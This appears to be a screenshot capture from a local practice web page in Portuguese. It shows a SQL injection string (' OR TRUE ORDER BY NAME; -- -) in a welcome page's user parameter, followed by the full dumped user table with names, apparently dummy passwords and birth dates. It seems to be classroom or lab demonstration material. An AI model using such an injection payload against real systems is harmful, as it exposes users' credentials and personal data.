 localhost/welcome.php?User=Antonio
Welcome ' OR TRUE ORDER BY NAME; -- -
Os seus dados
11 --- Antonio --- antonio123 --- 2000-11-01
3 --- Bernardo --- bernardo123 --- 2000-07-14
5 --- Carmo --- carmo123 --- 2000-10-30
12 --- Francisca --- francisca123 --- 2003-09-17
17 --- Francisco --- francisco123 --- 1998-10-26
7 --- Joao --- joao123 --- 2006-12-12
9 --- Joaquim --- joaquim123 --- 2005-01-07
8 --- Leonor --- leonor123 --- 2002-11-18
10 --- Madalena --- madalena123 --- 1996-11-12
14 --- Mafalda --- mafalda123 --- 1995-12-16
15 --- Maria --- maria123 --- 1998-02-06
6 --- Pilar --- pilar123 --- 2008-11-14
16 --- Tiago --- tiago123 --- 1994-10-28
4 --- Tomas --- tomas123 --- 1998-05-20
1 --- Vasco --- vasco123 --- 2003-09-05
2 --- Vera --- vera123 --- 2003-09-05
13 --- Vicente --- vicente123 --- 2011-04-06
Sign Out